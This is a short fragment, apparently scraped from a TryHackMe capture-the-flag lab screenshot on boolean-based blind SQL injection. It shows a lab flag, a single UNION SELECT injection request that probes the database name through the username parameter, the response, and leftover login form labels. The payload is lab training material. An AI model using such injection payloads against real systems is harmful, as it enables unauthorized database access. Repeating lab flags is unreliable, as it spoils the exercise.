 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
/checkuser?username=admin123' UNION SELECT 1,2,3 WHERE database() LIKE 'a%';-
{"taken":false}
https://website.thm/login
Login Form
Username:
Password: